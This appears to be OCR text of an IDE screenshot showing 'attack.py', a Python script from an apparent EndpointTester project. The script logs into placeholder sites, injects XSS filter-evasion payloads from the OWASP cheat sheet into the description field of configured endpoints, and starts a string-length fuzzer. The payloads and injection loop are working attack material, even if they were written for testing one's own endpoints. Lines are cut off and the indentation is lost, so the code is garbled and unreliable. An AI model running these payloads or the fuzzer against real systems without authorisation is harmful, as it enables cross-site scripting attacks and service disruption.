 EndpointTester attack.py
VCS VCS
attack.py README.md data.py
EndpointTes
attack.py
data.py
README.r
External Libra
import requests
from requests.auth import HTTPBasicAuth
import data # update your json/rest data for each endpoint in this file
from threading import Thread
import time
import sys
# XSS content pulled from https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
badblood = [ "exp/*<A STYLE='no\\xss:noxss(\"*//*\")\;xss:ex/*XSS*//*/*/pression(alert(\"XSS\"))'>" ,"<STYLE>@im\port'\ja\vasc\ript:a
# Modify the endpoints you want to iterate over:
endpoint_list = {'https://mywebsite.xxx/some/endpoint/save' : data.endpoint1,
'https://mywebsite.xxx/some/otherendpoint/save' : data.endpoint2,
}
# If you need to capture session cookies, set up requests for session data:
s = requests.Session()
# Example below is using HTTPBasicAuth, change as needed for your environment:
def login(username,password):
login = {'username': username, "pass": password}
return s.post("https://mysite.xxx/login", login)
# setting a default here for some params. data is set to grab the key (json data) for a default endpoint
def bad_data_injection(username,password,bad_data=badblood, endpoint=endpoint_list.keys()[0],data=endpoint_list['https://mywebsite.xx
login(username,password)
for evil in bad_data:
data['description'] = evil
# print data # if you want to see what is being sent to each endpoint, print the data
# print s.cookies # if you need to see the cookie, this is how you access it
r2 = s.post(endpoint, data,
auth=HTTPBasicAuth(username, password))
# Fuzzing acts like a traditional fuzzer... makes an array of large and larger strings then iterates over them, passing them into the
def fuzzer(username, password, endpoint, data, buffer_char, size=50):
login(username,password)
buffer=[buffer_char]
counter = 100
6:9 LF UTF-8 Git: master